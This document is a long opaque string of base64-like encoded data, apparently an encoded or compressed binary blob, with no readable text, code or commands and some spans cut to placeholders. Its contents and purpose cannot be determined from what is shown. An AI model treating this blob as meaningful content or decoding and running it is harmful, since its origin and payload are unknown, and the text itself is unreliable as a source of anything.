Cl8KHwp/[base64]/DpcKsw6DDqsK2ZA8rFwFFwpsPWsKDwrVSL8OrwrzDhcOtwrzDpMO1w4RawrTDjsOHw5JZwoNow5/[base64]/Chj9casOmOD3DrXc2WUrDn8KtUlnCrcKYwp50w7/ClsK0HMOVTj3DssOlCkleFXckWcOvEloaw70nGcO3wqHCv2BUGVrCrSvCizwzf8Kywo9pfW85SxDChsOnwqIPdsKaT8OMUyxUw6R9wpvCoh3Ck8Kww7bDn8K3w7XDpw8Ew6vDqBQewqvDl8KFesObw7jCjcKUYXTDgcKDUsK5C8KDw4ldGsOta0jDnsKFCB/DuMO+wqvChcO5NsKmw6bDpHjCh8OZcMKBwr9pIXnDnMOEOsOTw7VwwpVdwrYuTcKwDGRYwrFlwrcFEcK/wpzDkGgbXsO3SjFBwrjDocObwrsmw6Yiw4ESwr7Ds8O8FcO/[base64]/CiMOpwpLDn8Kew73DtcOtL8Ocw5/CgMOPbsKVw4DCsMKIwp3DsgUNKcO8w5PDpsOxw7F/FzI9M8Oaw6XDk0dqw5AhwqfDlEh4wqfDllvCmMK/w6HDrMOAwprCssKifcOIOsKBdcOqw4N+wplGw61yw57Ct8OTw6U/U8KQb1HCuxzCthPDnMKNwrnCjFPChsKDXhlSVgvCkz/DqMOyLcKFbVbCk8KFKF4Bd8OWWHjCpMKbIcOzw5NtWXslw4PDp8KHwq3DnC4UwrzDhMK+GcKZFcOIcDfDnG1BYQjDq0PClSjDnAUVwrZGH8ODw7NLJ8O2QcKOJsOFwrxnBj3DlcKLw6ZuFsOnwpJMw4LCtD5jw7nDiBN+U1Z1LxjCocKXw6VZwqfDgMOuw5BUw6/Dl2I2w7cAaMKjScONR8KpwrjCqcKsLDDCmkE6wrw/wogHwrAmw6tlZMO5wobCgBI8MMOGI1rDn8KlBl7Dk2pId2rDsAXDpmrDm8K2wrlPwpt9Cw/DmRsYwojCkcKww5lHXsOwfRrDsBXDkcOfw6o6SsOjw4lcfcK/wonCksKgw4fDvsKbwr5+w6EAYsO8wqUkwrzCiBVmEcO7w7/CvRhUwo/CicOjIAFlw5pawrXDosKOwrMbfMKdwooSw7nDjcOAK8ODKsO9wo5OGVzChsKrw5pMKEjDpG/[base64]/DscKiw4nCpsOELzXDiMOAwqo8woDDrUlGw79UwpbDvgEswrjCi0dBwqLDncKSHwoJBMKBw4l2OX3DqVXCmMKpwrA6w4bCuEfCscKhw5Y4UT8lwqEAw47Cm8K/esKmwqrCt8Ohw4E6woXDn8Oqwq84dMKBwqoqwpDCukcMTgEUw5/Cj2Edw4bDkMKxccOWw413DsOUL8Orwo4Hw6HCpcOAwqzCkELDkAXDsnbDqg/ClcKYaknDrMKYw5xvYXLDtzHCnEXDqDTDjQgawqrCpcKaN14Awq0Qw77Dp8O2wr0HI8KiDMKHw6U+wq9+Q8O+w4/CsMO3w7hhKcOyZzbCvTPDkcK6B1XDlhxCGMKRwqtZw5bCosKrFzLCrGccK8KrMsKRJT4Uw7QDH8O6OcOnVMOTwokuw7ttHcKKw7lDD1V/w5YvE8O3wrhNw4xVw4zCk0FQO8OCwqQqw6wBwrrCssOkwo3CgsOEcsK3QUoCwr19PcO3wqLCtCjCicKhwoPCvsKADgbCmw3CpcKuQsOkJFQBJnoUw5zDpMOkw7wLwqE/w7gOw7JjJVQEITIiwrjCq3ByA8OqwrzDucKjeCvDmsKUfGARwopKAsOXwr7Dj8Oew4R1PXgNwqAtZ8OzJ2nDnsObwq8Qw5XClsOBG8KiNMODZcOVJsKfw6XDpsOdworDnTDCvMOnZMOMwrU8CCzDjQzDlMOUw5LCj8K/w5vChWjCkcOLwpsKYcOgacKZVSVMw6sEwodGfmduO8KKbmPDoTjCrMOwFxfCjinDjDoFEcOTwpnChsOZw6xKw6MJw7ZVecOvFMK2TsKiwoMEQMKYw4krDRfCvsKQa8KTw7TClsODLsKpPSPCsQNNw4R0CQbCoS0bBsK/wqbDrUXDuCxgAcOBVkDCvCnCnsO0R8OVwoTDuwIHMMOqJsKnwoQSwrvDv3XDgDEUwrDDnsKMaMK4QcO/w4c5w7MOUsKFAhIewoxkIBjCm8KEw7cHQsO7wrrCh1AfEcOqwrfCosOpw7fCmWE2T8OLD8KwwqsjHGsUw4BCwr3DhMK3wqk1Wz7CoVnDjMKIwpMvwrRfwqHDtiBYWMO5ST1Ww6/Dj3/DiMO3w6dswrnCvcOsO0lmb8OAw4fDlsKtJcOHw5Vhw54lw7dOKsOOw4nCrcOXwo7CvsO9wr1qIsK1LmrCtgB3wqEUw49mJ8K4Bgh7OArCksKbZ0RTWkMhwqwlwqzChDjCukJMwq4iEcKPRcO2wr95V8O6Mk8FwpnCusKhccOdwo/[base64]/Dv8Knw7slwrwLW0DCtsKpw5M4A3TCvS3Dt3FKNcO7w5/DvT5bw7rCm8OkYEYRw6fDrsOiR3nCoHUXw69/[base64]/w4o7wrlPCEBVw44JJcKFwoYmKh3CuCN4ayXCpMKDw6vCncO0w4ZjbEfCvCzDrWHDo8OdNyTCmSbCpcK4w7sAwq/[base64]/DjsOUHDRiw4/[base64]/CwUYw5tKUsOJw4BEV8OLNMKEw4XDkhrDlMOow4jCgARSwqTDqQDCnsKhV8K3w5XCkklGw4t/B8OYw6BiOGDCgWVGRcOIwrjDqsO8w6rCsQ5awog4dBXDuFLCrVDDrsKRUTsDw5bDqsOWw5nDtcKVwq3Ch8K3KT7CosOQw6fDlXgFwr3CgH/[base64]/CnMOawqlsw4TDncOVwpbCksKzw5vCvsOqwo7ChMKOCsO3csK1wpzDnFVRw5jCowYOUsO4DiYYHcO9w4BQwrZvw4jDv8O5Dkd4wpMuQ8O/wolxw4vChULChUPCi3gHwobCgnN4w4dTMxPCu0jDnMODAsKYZAp3JMKXS8Kvbn7DgjDCj8KxVCzDjcOEwr3Cugsze8OkQ8Ohw4wLe8OYw5PCmwsXw67DnMOBMh/CqhHDvcKjw43DkFDCl08yCcKPNSDCkW3CusOJw7spScKHSzkJWsKpw4PClC/CvcK+XMODw7PDv8KDwq07cgDCsV7DkX4Cw4Z5woHDl8KGw4HCisKow7DDhFt2TsKeY1UmTEPDpGYAwrvDvU/CkBzDmMKjwqZnwpo1PsOGJ8OceMK8wqp/RgzCiMKaw7poQ8OYeyDCqMKQwobDscO0cwzCk2cbYsO8wrrDhHfCgi/CtH/Cl8OeBcOewowlFcOGMlMqa8OQwq7CqcKZwphvC3zDt8Ozw6nCoWXCkj/CimpnG8OQRcKFwpbCgsO3w4PDkxPDncOAXMKCAxjDosOewqEKcibDhEPDoMKfUVZTw7p7wrpOw4VWwrPCi8KvIcO3wrPCosOZVD0WwqE5w58cbMOPW2pvwokSwpfDosOLWRZecsOUw7fDs8KawqXCvlR6NcO6DMOcRgUbC1bCqEdDw5DDhsOwwqTCmsKfw4/DlcKRwrQ1wpfCshcBwrw+NUVRA8KDwpvDhwTCpDfCtglHw4/Ck8O3IR3CvChHckvCqm3CpUxEwqk/w5nDpcKlw5zDsl/[base64]/DqnDCg8OrwoDCocKsw4vDiMKgw6/ClsKjw7fDhj4yS3VJLsKrwpgWdH7CtT7DuHPCsMKfFMKEw6AsZsK0OsKNSMKjaExAEMO7DntdNxbCuyTDqTx0D8OQw5HDrcK0w444Cn7DoGwjw6rDtDvChVJ5wr7Dn8KIPCfDg1HCgMOzK3HDvlPCssOIGsO2bcKIw7/DnsOCwr0pw7/CiMOpUi/Dqg3DmHbDjlZvw57Ch34Dfy86Q8OpOsKuwp/Dn8OZFMKfwp5FIcOewr3Cg8K4wpLDucOjwrvCviHCqizCmnE9BmrDlxnCsC7ChMKmN8KqZhESJy/[base64]/w7jCl1Z9wrsGwqvCk8K3w5vDiVDDjUJ7wrPChcKrw40JwrbDvy5PwqHCqmhLFsOuL8Olw6djw7l1wpTClcKOPCt3w5pqw57CuErDtVPDj2/[base64]/[base64]/[base64]/DjMKXQzzCtBrDlA/DpcKow4vDscOPMW7DiEEaw7QUw4BjwpRuwpplS8KiDGdSXXfCuMKbwrRyw7YJVMO6w65rwqXDn3XCnsKFT8Ktw5/CkcK6P8KswrbChsOyWcKLYMKUw6zCg8KcwoE2woQkw57Dhy4jwprDnlfDjMKnwqULw4nCoMO/DmjDpsO+SijDn3LDuMKqSQXDk8O1w5nDvwcvwpRQwqJDPsKWU3drUQMiw5tFwrzDuCkpbsOfMsKeKMKow5vCtcKKWRrCjMOlVMKlGMK3wqcWw6Z9wrTCqcO7w6tXwovDhcKSwr0ywpjDr2rClTEbwrsNwoFGw7HDpAFyfsK/w5DDnMOTRFAtQMKGw7V3w5jCqns/wp/[base64]/DtBPDoCh7wrjDgyrCvwJfATtIw4zCtHzDhcKTLFA1aMKUXkHCu8OSwrbDoxjCpsO1eEdnwrFAw4ZQQ3fClS/DksOSw5gmw6bCqCjDnwdbwq7DnQJjTkw+w4ANwpXDqcKvw4clw4QGT8KKdlk2PxZ4TlTCqMOrw5gdwo4nw5rDt8OwKsKuTsKeJkvCinLCrMOHRwEyNWQNw4lcIT3Dn8KIUcOswp7DpwXDjsKnw53DisOQwpnDvSHDmsO3dnHDlsKLwpLDrsK6w5fDoMOYJxXCom/[base64]/CmF8bwoTDjHdLCcOTwoUgw7/[base64]/w4TCvWPCvMOsw6klZMK1bypgHsKwwr/CisOYw5zChnt0wrxjwp/Co2AAchxxw5HCgADDi0tXRGYcEjVuw6LClzYmFip+LcKkw4Fmw7LDlsOSQ8OHw6JOYcKDTcKrcgJhw7TDojPDq8OlwrrCiG7DvH/DkigYamBwVTQICsK4wrhow4xANQccw6HCuD5Bw6vCsWNrwqwGI0nCjXELw57DlcKVw5xbDVvCr2fDocKhF8KxwqLDrFs7MsKWwqfDtMK3Dzo6wo/CgMO6VcOXwqrCjCrDlAgSC8K9wqvDrsKyZsKIwrEIw7keMSjCm8KuYEFSYELDkH/DvsKCwonCn8Onw7/DrsOLbsKxw7bDmh7Do1PDnGQZw7fDjcKnXcOmB8KQQh4aw6I9w7c/ahHCmicow4XChBnCsV0vw4bDhD/DpER0w57DrHcmw50Kw5bDiCbCsRwfw5DCnWhDOGx/VUTDhiMHE8OkTnHCosOuY8O8wqZ7V8KRw5vCicO4w4jCoBTDhFQ7PTE6GCo4w7bDpWZcRjTDpn5ew7PDj8Khw5Z1ScOpwqrDtEIMMcKzBG7Cq3rCmEggwrPCnsKsESlFw5nDpRjCksOxYMK+w7QXwosdw7Ulf8OaAcOmw7rDmsKOGAwrw4nDjsKrw6sWecOCw4rCnw/[base64]/CqQXDrkU4w6jCj14XQVYVwpJvEcOzA8KIw4XCgEjCr0HCmcK2asKXOwoNTjEuw4/[base64]/Lx/Ct8OIEsOHwqLDrMOdbMO8w6J5PcK8wogIwr/Cs8KYWH4Fwokxw59kwpEHw6vCvMK0UMK+w58jYlPCsW1fwpMdfxoswosBw4PDtcO5wpTDh8Kzw6IpwroAGRvDpMORwoHDqnzDh8OOKMKWwrjCncKHWsK/LMOGajTDl8KzQ1rDmcKPIsKGbjrDtcKnb8O4w6sIR8Khw7TDtFF9wohnRS1Nw4PDi2fDsMKawoPDjsK+TBphw4DDvsO9wrvCmmXCpANSwplja8OaN8OiwqTCkcKKwrzCpVvCp8K9QMKwOsKrwr/Dn3pfYEdzUMK0W8KuOMKCwoTCqsOow4kmw4Bgw77ClhBfwqPCjkXDk1bCnl/[base64]/DsFTDgh1KwoFvTcKJw77Ck2/[base64]/Dg1PDucKdZGR5w7REIEpsw53DuMOsw4gYwpsZw51Bw77Dsw82W1DCikMmYcKPAsKuwr7Dp2DCvDXCuhcXXsK3wrpGAz7CssOww4fCiTTCvcORw4/Ch1deXQPDlBfCgcKywqUqwpLCqW1Nw6/DrG06wpvDg0orbsKSXcKZCMKgwr5twq3DoMO9OlTDszfDqm3Cs3jDlx/Dg3bCv1TCqsKnOMORM8KwDsOdUljCr1d/wpzCpDcmBEswLiLDsT7CsUDCnMOMaFBNw6dXwo5/[base64]/ecOFD8K/w6JZwolcZ8KhFcKLU8OKA8Kew4kcJVjCllrDvsOtwr7CtcOSY8K6w7PDtMKDw6EmEMK7McK8w74rwqdXw65uwq1ywq/[base64]/CqsKAw6lmOE5qwq7DsDbCgcKPBn5ywprDhsKYw7wDKlEWw6zCmlLCqMK4wqgCEMKYecKZwp/[base64]/CosO6acK3GMKhw5fDnsOJAlsSwonCp8KbK8KaMSnDiVbClMO9w5teDkPDgC/CrMOTw5rDsWggSMOjw6AawqMFwp4QIDRFPQw2w6fDrAUoUcKWwrMYwpo7wr7CvMOdworCjygtwoJVwpEdbUJZwoxwwqNJwo3DhhUxw7vCksODw6dUKMOQQ8OCw5FJwqXCk0HDo8OSw7fCucKowqgaPMOUw6IYKMKGwq/DkMKTwoJEbcK8wqVcwqPCsg/CicKewqZEGMKnfCdVwpfCm8KmL8K5egR0csO3w6FKf8K+J8Kmw6kSDCMXZcOZB8KWwoxfDcO3TcOZw6NXw4DDrRfDtsOcw5rCq1XDnsOUJW/CisK9FMKOOsO3w4/DgQRrIcKLwoHCn8KrD8OqwrsXwobCvy4Ow74YYcKMwoLCvcOiYsOiGVfDhD9PfAJlEi/CiSHDlMOuQXJAw6TDqn8swp7Dp8K3wqjCn8O7H2bCngbDlQ/Dv2pCG8OZCxp8wrTClsOKHcOoEGMVFcKsw7kUw6DCn8OAdsKOdEzDmwrCosKVMcOTDMK3w5wcw5DChTJkZsKKw6wZwqtHwqR/[base64]/CuMOBwr3Dq8KWScOTwrnCoj3DuwVuJyrCphVuSRh5w5vCvcOVMMK2w5xaw6zCqlXCgcOzPFrCn8Omwo7CtEYIw4ptwojCoSnDoMO/wrUhwoAqFETDoDbCm8KFw4U9w5/ChcKtwqTCiMKZJl0iwoTDpCRhOEvCo8K2H8OSZ8KuwoF6bcKWBMOCwoskNmh/Mh1UwoPDrFnCmWkYScORcGrCj8Kqfk/Co8KSGsOwwpJiOkLCvDhZWhvDiEhEwpIpwrTDgXEKw6dHecK5aQ0CB8OlwpcUwqJhCRlsI8Ksw5k5fcOuTMKlcMKrOzvCvsK+w7ZUw4nCjcOvw7/DpcOPenrDl8KrG8OlLcKBXlzDlDrDksOxw5zCt8O9w6BjwqfDssOkw6nCocO5cV5wG8Kbwo5Nwo/CryB0PEnCrUgVaMOdw4LDqsO6w7IwRsK8EMOAcsKyw6DCuhpkf8OHw5fDnAXDhcOrYj4ywr/DjTArEcOOR1zCvMOmw58rw5NMwpXDnC9Gw6DDoMOyw5fDsnMywrzDj8OeHXVDwonCpcK1UMKcwq1qfUtcw6kswrDDpn4FwpbCnyJfYjfDsiHChQPDr8KFAsOuwrcXbirCqUfDsEXCqCXDvx8awohJw6RhwoDClTzDujrCq8K+Q1fClH/[base64]/wqNvwpY0w7bCo8OXw7LDtA7Dv8OjNDTDn2vDvsK9wpQ7wpAWRWHCo8KBQl9gQ209LhTDth1iwq3CkcKEMcOgesOnWAgHwpg8wo/DjMKPwq8DKsKWwrRHdcOfw6E/[base64]/Cj14GBcKXNcKicGfDiMOIH8O8w7HCs18RCixhDk04GQIyw7zDnhF/bMOSw73DlMOUwpPDjcOWfMOqwrjDocOww7vDuA19UsKjQx3Cm8KOw6hTw6rDmMOJY8KkOAfChC/Cg2tvw4DCv8Kcw6RoCG48YcOvHXrCjMOWwpXDk3tvSMOoTxPDnXBDw6bCm8KeZzvDpHUFw63CnAPCkTVXI2/DkhI0AjwNKsOUwrLDtR/[base64]/CmyPCrcOmwoEOwoTClMKoYmwWM8KGw67DiS/Dp2PCjkPCt8KuAU9GMBwoemF8w7o3wptdwo3ChcKRwql6w4fDjULClHLCrTc1JsKYOTZqL8KNOcKywovDncK4fU5cw6XDh8KewpJcw4vDrMKlUzjDhsKuRjzDqGUVwqYNRMKNe2VCw6N8wpgFwrDDkyLChgVpw7HDoMK3wo5XWcOfwpXDqcKYwqXDmW/Cozx0YhXCvcO/dQYrwr1iwrdSw7/DjRhfAMK7Y1Y9W3fCiMKLwq7DsklTwpUEcF8AIWdnwoR8VRASw4VGwqhOeRpxwrrDnMK5wqjChcKYwow2SMOtwqvCksKkMBrCq2DCh8OEPsO7WsOMw47DocO+XQ1zSFTCs3ohD8OYW8K3RUIpeEURw6VywoTChcKWMj89P8KKwqrCgsOmDsOmwpXDoMOSGGLDphl/w5QoW1NKw6how7nDh8KBDsK4FgkvacKDwoxBTWF7Y3rDgcOmw4c8w47Drj7CnBBcfCNmwo1GwrbDjMOIwokowqnCthrCtMOKN8OCw6/[base64]/DowDDn8KBwqPCsj7DucOBwoNrwpnDhVXDlGAOw5BLQ8KtccKkIkLDtsO5w6QZYcKMDBE4N8ODw4p3w5XCkmnDnMOjw7IHD18/w4sSWnMYw75oIcKhLmvCnMK0ZWrDhsKnLMKxOEXCizHCpcODw5TCpsK4KCpXw6BRw4hrDn1+C8OOHMKowrTChMK+EU3DjsOBwpQuwoEPw6RwwrHCksKPQsO4w4TDg2/Doi3CvcKsJcK8ExYWw4nDk8KYw5XCqT93w7fDu8Kow6srMMOgGMO7OcOmXRZqY8OYw4HCk3MAeMKFf28tUgrCtW/CscKHLnZxw4nDvHtCwpBNFAjDvwhEwpbDgwDCnXAQSEAIw5zCkkR2YsOqwr8XwpzDpjANwr3ChREuQsOmdcKqM8KsIcOcb3vDjCF3w5bCmzHCnCt2TcKOw5QIw4/DgsOfQ8OZAnLDrcOaTsOVeMKfw5HCuMKHNRZnU8O3w5bCvHrCtn8NwpwpfMK/woLCosOfHRQIaMOYw6jDg3AcRcOzwr7ClkHDqsOCw7F7PlFbwrvCg23Cj8OqwqsYw5rCpsK3w4jDoRtEc3LDgcKhOMKIwonCt8O8wo4ew6vChsKYGnXDmMKQWB/CuMKYdmvCgQLChcOUUQvCvzXDrcK/w58/EcOvQMOHDcKCBSLDkMO/[base64]/wqTDn8OXPStQw7tOwo8dLcO1BsOieMO7w6tHKcKAW0nCuXbDjcKhwrFVZV/CpA3DqMKZZ8OCeMO7CcK4wrR2KMKWQh4XRC/[base64]/DvGB1wp41YsKWDh7Dn8OLw45ewq/[base64]/[base64]/[base64]/[base64]/w63CrTLCmsKSwpMVKMO5w63CtmMFf8KGPXnCscODe8O8w5EIw55Pw6dcw41ZP8OyZw87wqp2w63CnsOZdloKw43Duko/BcKHw7fCo8Oxw5cmZUPChMKWUcOYWRfClzPDs2nCpsKcVxbDuQHCimvDmMKYwqzCuxoKKl45cQordMKlQcOvw57Ds27CnntWwpvCj20bDlTDmlnDlMKAwpTCslAyRMK5wq4/w41MwojDgMKOwqoARcO7Mw4Xwppnw6TCvcKkZCYNJjlBw55Ywrwcwo3ChXLCj8K1wo8tfsKnwonCg2zCnD7DnMKxbSXDnR5jHRLDnMKfQycqWgXDvMO/[base64]/H8K/wprDiDgwISTDnmM7woJhwp3CvcK0fsOgD8KtMsKNw6rDk8O4w4ljw6EDwqzDokTCiUUMVm0/w6Yww5nClTBYU2wTXSFiwrJveWdgPcOYwo/CmBzCuywwOsOow657w58twofDqsO0wpELdGPDpMKvOknCnVwowrdtwrLCucKKVsKdw48qwo7CgUVHAcOSw4rDhD3DiF7DisONw4kJwplhMHdgwrvDr8Kmw5/CkB5Sw7nDusKNwrVuXEVDwpzDijfCmXJHw4vDlQDDjxsbw6TDjR/[base64]/[base64]/DhcKow57Cg8KYwqTDqRXDg1dewpNnwojCl2/DmsKeOwkBfx8Iw4AvPytlwp0TfcOjFk4NZjPCgsKRw4LDocKwwqJgw7d9woJLR0PDkFvCicKHUGN6woVdV8OVesKew7EYbcKrwqgDw5FmGhYZw4cYw7woVcOZKXLCkzPCuiJBw6TDjsKewpvCm8KCw6DDkiHCn3jDnsKfQsK4w5/ClMKiHsKlw6DCuQp/wo01OcKPw40kwrJqw47CiMKVM8K2wpJVwpIJYAbDrsO7wrrDgB0cwr7DqsK9DMO4w5Mlw4PDsETDtcK0w7DCicK3FiTDoAjDkcOVw6Qxw6zDnsKHwrxCw703EWXCuV3Dj0HCkcO3KsKMw68MLgrDisOpwqMTAj/DgMKsw4/ChSfDmcOtw5TDn8ORWXdzWsK2NwzCk8Kfw5RCNsKlw5UWwqsmw6HDqcObVWXCpsOASygXTcO6w6t2PXJoEFXCv1HDhikJwolxwrB2JgYAO8O1wolIGCzCiwfDjmoJwpMOXDfCn8OQI1LDgMK0fF/[base64]/CMOtw4BMKUwcQzDDiX1xwpPDu3R0csOOwp7CrcOIXiVFwqI9w5/CoSTDqDUAwpIZcMOrLxd5w6/DlUfDjB5CZkbDhxFuY8KNM8OAwq/DiE0Nw7oqScO5w5zDqMK9BcKUwq3Ds8KPw4powqMISMKswqrDmMKDHgd8O8OObsOANsO2wrJsR1UDwo4ww7k+bAFGFnfDrEF8UsKcemxadW0dw7hlCcKvwoTCgcOwIjYkw7NzecKBFsO6w6wQbF/Dg05sY8OocRnDpcKPDcOBwpMGPsKuwpPDrAQyw4kLw5RoZMKiBy7CvcKZKsKJwqbCrsOGwoQRGnnCnk7CrQUrwrhQw5nCscO6TXvDkcORP3PDhMORa8KMeRnDjVpDwowWwqvDph9zDsOWCkQ3wrkiN8KJw4zClh7ClkLDvgjCvMOgwq/[base64]/wrnDvcOTGUFPwoPDhsKXcE7CmsKgw7V+w7l3UcKfB8ODI8KnwqtRG8O6w7Jvw4TDjENbIThpA8ODw4VEPMO2ZCVmG00rAsKzZ8Kgwooyw7Z7wqh3Q8OZOsKsIMO0S23CjQFkw7B/w7vCscKgSTNvVMK+wrYQBULDtFbChh3DszJicSrClA11V8KgC8KvRlnCusK+wpTDjUfDocO9w4ljei9zwph4w6LChGdOw7jChEsLfTLDkcKGIhlNw5tVw6Q/w4jCnhcjwq/DisKCFA0eBS5zw5M5wr3DgyUiT8OTci4uw6PCocODB8ObJWbCoMOVBMONwqnDg8OsKxluUEQSw6nCgRIiworCosO9wp3CmsOQFj3Dl2ksT34Hw73DsMK7dxFMwr7CsMK5c2cbU8KbGzx/w5MBwoJYGcO/w4BjwojCkhbCksOYM8ORUH0/B2EsecOswq02T8OhwrM6wroDXm81wrDDvWlFwrTDqX/DvcKeBMKcwp9xaMKZHcOwU8OewqjDgCs7wofCvcOBw4kFw5vDi8O7w6DCrhrCocOYw7I2FSrDjMOKVwZgS8Kmw7Uiw7ULNBdowqY8wpBqehHDqwMjPMK7UcObT8KJwrk1w78gwrfDvkdYTkXDsXhAw7JMUBZfNcOcw7HDoDUHR2bCp0/DoMKGPsOmw5zCgsO6Sx0gFiQKbhTDjWDCjljDix86w5Fcw6t8wpp1ayw3CcKgZkdSw5BhSgbCusKuC2jCicOvScKoSsO4wpLCosKMw4g7w44Twog0bMOMU8K7w7zDtsKLwr0iWsKkw7NWw6TClcOgJ8K3woZPwrVMTXNtWjg1wprCp8KSe8Khwokcw6/Cn8KZMMKTwonCoAXDiHTDsjEBw5d3E8OowrDCocKqw4vDrQTDlig6Q8KEfBhMw47DrcK/PsOnw4Z0w6VGwr/CinDDr8OXXMOaVmsWwotkw4QUUXIfwrNMw47CnB8vw5BYe8OHwrjDjcOiwpg1ZsO9by90woM3d8OJw4zDhSjCqno/[base64]/DpMOfcMOnw5YfWMOWO0HDsxJxw7Z5Q8OEU8OzVRMYw6QSJ8KvDHbDkcKFHg3DrsKiAcOnZEvCjHleHiXCgTbCjVZkLMOLUWdxw53DsgfCm8O/wrYIw4J8w5LDjMOQwpsBZnTDuMKQwqHDgVLCl8KrYcKpwqvDn0TClxvDicO0worCqWUWEcK/eRzCoxnDtsO4w5vCvgwjd0TDl2XDmcOPM8Kew7nDlzXCu2/CuAJsw57Cs8KCZW3CnmMlYgvCmcOgV8KyO2TDojjDtsKBXMKoO8O3w5PDrX4Rw4LDs8OpGgk9w7jDnlPDvk1/[base64]/CqHTCqmrCq8KBR18UdETDvnxSN8KiDhwKIcKmGcOoRFgJWiEGTMKdw5J9w4Z6w4fDsMKxGMOpwqcBw4jDgRRgw4NsesKQwoJiXE8zw70MacO6w5p2IMONwpHDtcOTw7Ejwrs2wqNQG34WEMO1wrc1AcK4w4LDg8KIw44CK8KtV0hWwpUTH8K/w7fDl3MnwpnDk3EFwoszwprDjcOQwqLChcK9w6fDl35UwqTCshQnADrChcKmw7cjCgdaKnbChivCmDFnwoxMw6XDinEbw4fCq2zCoCbCkcO4P1vDoiLCmUgdaDjDscKoFRAXw7fDvG7Cnx7Dnlhrwp3DuMObwrLDkxRFwrYrCcONdMOdw6HDnMK1dMK2dMKUwq/[base64]/wo/DmwjDncKywo7Du8KxwpHDo8KCI8KYH8K9wqs+MhFBcynCt8K6E8OwTcKicMKdwo/DmUfCjwPDow1FYFYqQMKtVDLDsgrDrXrDosOxcsO1P8Oowq46b3XDpcOSw4rDicK5HcOxwpYOw5fDkWDCnAVAFE96wqrDgsOiw6/CiMKrw7U2w5VMKsKVBHfCn8Ktw6gWwoDCkSzCpXw7w6vDvkdAXsKcw6PCqE1rwrkTIsKPw4pUZgd7fBViIsK/RVUqR8KzwrwuVVJnw4dEw7DDrcKDYsOSw6zCtwDCnMK5C8K6wog/ZcOQw7Mawr9SYMOpQsKESWHCqjXDp0fCscOIYMOOw7kFJ8Kww5RDVMOhGsKOSBrDqMKfMRDCvnLDt8OAB3XCqHo6wowgw5fCv8KPZgbDgMOfw516wqTDglHDribDnMK/BzFgSMKXNsOtwrbCucOeQsK0VTZpIn8TwrXDsVrCgsO+wpXCmMO/SsK+JAvClEdywrzCvcOJwrrDgMKrHSfCnFlqwr3CqcKYw6xAWyDCkgZ7w6pewpHDqz1DHMOHXB/Dn8KXwoM5WyhvZ8K9wqEXwpXCq8O/wqU1wrHDhDUpw4QgNMOpdMOXwptSw4bDgsKawprCvGdBOy/DnVZ/EsOJw7TDr0s7KsO+NcK4wqXCplt7aA7DtsKDEQHCrD0mcMONw4vDgcKYZk/DpVDCqcKjOcOrGGDDusOla8OJwp7Dnx1Gwq3Ck8OlZMKJQsOwwq7CozJXbjXDqCnDsT5kw6MEw7fCusKLCsKVbsKbwo9RP317wrTCs8O6w7vCsMO9woolMxFFAcOJCsOawrNYUQJ9wrRxw67DnMOHw7Ijwp7Dqyx7wpPCrXYpw6LDkcOyLSTDucOhwppGw5/[base64]/wq3DvsO9W8Kpw4nCvVfDqwo4X8KMTiZ9RsKgVsKFwoo9w70GwrHCuMKtw5HCtHcew4LCsRZDbcO7woIWU8K4M24qQsOEw7zCmMOtw7XCk23CmsKuwqvDknLDgVHDgzHDksOlInLDqRzCvBbDlj9LwqtQwqFWwqfDmh8iwrvCs1VIw7TDtzrChlXCljTDtcKew54Xw5/DrMONNhzCoGjDsTVBAFrDhsOdwrrCnMODH8Klw5UTwprDixgMw5/Dvl98Z8KvwpzDmcO5KsKewpBtwpnDvsOZG8KdwqvCgWzCvMOrDmlzWiBbw7vChj/[base64]/w4MVScOvWlfDiMOmw6/[base64]/DvyfCvXzCm2vCnMOTw7TDqhvDjcORwqfDicOQBkUAw6Zaw7xaScO8SBTDhcKMUQfDj8OzCEDCmBLDpsKeCsOKSVkvwrrCjERkwq0zwp84wqHDqi/DvMKSGcK4w6EwbzI3CcOWWsK1DEHChlkQw4g0YyJtw5zDs8KqUEfDpErCt8KbJ2DDscO2Tj8nE8KAw7nCvDRRw7rDpsKaw6bCmF4lWcOCeAhZXBwDw7IDRnR6A8KNw69NbHZRXmfDlsK5w73CqcKEw74+XzYnwpLCsDfCg1/DpcOGwrh9OMOdAGhzw7pCMsKrwqQ4PsOKw4k4wr/DiUvCnMO/LcONDMKCGMKDIsKVA8OCw68AE1PCkH/[base64]/w4LDqsKcPWDCskPCpm8gBcKJw6gjwrTCt24/TH9vNWN+w5kHOmZdGcO/JXk6FmPCpMK+M8OIwrzDicOaw6LDvCgOE8KkwqXDsR0ZPcO5w7pMSynDkwZRPWY3w4/DlcO5wq/Duk7DnwFoDsK+Zms0woLDgVpEw6jDmDvCoDVIwrLCqTE9Hj/DoT9yw77DumzCvMO+w5kUU8KUwpcaKzzDryPDokRREMKyw5dsRsO3AjY6GRhDIRPCoX1CAMOWEsOawq8IMUQEwrUMwr3Cn3dHFMO2LMKzbBvCsBwRJMO3w63CtsOYbsOLw553w73DhQ8UIW0VHcOMGHnCuMOiw5IGN8OjwoULAXp5w7DDocO3wq/Di8KZAcKkwpooVsKAwo/DghfCp8OeEsKdwpwQw6fDlBt7VB/[base64]/[base64]/RlQSZxtQLWnClMKTw7LDuyDDgMKhw6R1c8K/w4tfTMKeeMO9HcOlDUPDpQ/DjMK8ImzDnMOwQEg/[base64]/DnsOYCRgUGVAXw5LChEF7dMKLwrYQw5bDrcKvCi5Uw6fDrhVLwqoQPFzCu2ZMPMKcw55Xw4LDr8O/fsO5TjjDmWgjwrHDtsKkMEZzwpLCmTVTw4vCkl7DlMKQwoYPCsKOwrp2W8OHBCzDgC1jwopIw4s1wq7ChzTDiMKDNVXDmhfDlDHDnCTCkkYHwpkBDgvCp2LCgQkUc8OVwrTDhcKjFivDnGZGwqvDmcO9wqV/CVLDtcO3TMKwBMKxwrVLRU3ClcO2KkPDrMKnM3BMUMO7wobCph3DisOQw7HCsCjDkwMqw6rCgcOIQ8KUw6bCl8KBw7fCoXXDngwCYsOePE/CtU3DhEUWAMKmDjA6w41KDiVreMOdwqXCv8OnZsKsw7vCoFEwwq1/[base64]/[base64]/OhJnccKxwrUFR35jw7J1w7XCsmRhTMKOwpwDwoMrL8OEZMKMwo/[base64]/w7o3wqPDpxPCgcOZw5vDu8KVw5PDhMOYw6trw7vDsyPDj0AXwpPDrAzCr8OICiFecxPDpBnDvi8/HzMew5rCiMKjwrLDssKAL8OFGyEqw5Ylw6pOw6/DkMOYw51RN8OYbFcYA8O3w689w5YLYxlYw6IESsO7w40Lw67ChsK0wrEuw53CtsK6bMOABcOrTsKiw5/ClMKLwpwbNApYLhESFsK3wp3DvcKmwpnDu8Kow7dFw6o1CVpeaA